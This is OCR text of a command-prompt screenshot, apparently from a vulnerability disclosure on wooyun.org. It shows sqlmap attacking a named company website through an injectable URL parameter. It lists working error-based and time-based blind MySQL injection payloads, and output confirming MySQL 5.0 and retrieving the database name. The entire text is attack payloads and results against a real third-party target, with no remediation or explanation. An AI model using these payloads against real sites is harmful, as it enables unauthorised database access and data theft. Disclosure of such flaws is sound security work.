 命令提示符
Payload: http://www.capchem.com:80/hr/1' AND (SELECT 9111 FROM(SELECT COUNT(
*),CONCAT(0x716e706e71,(SELECT (CASE WHEN (9111=9111) THEN 1 ELSE 0 END)),0x716d
707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
ND 'lPJc'='lPJc
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://www.capchem.com:80/hr/1' AND 8751=BENCHMARK(5000000,MD5(0x55
41796c)) AND 'xjXe'='xjXe
---
[15:43:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[15:43:22] [INFO] fetching current database
[15:43:31] [WARNING] reflective value(s) found and filtering out
[15:43:31] [INFO] retrieved: capchem1
current database:    'capchem1'
[15:43:31] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[15:43:31] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.capchem.com'
[*] shutting down at 15:43:31
C:\tools\SQL Injection\sqlmap>
www.wooyun.org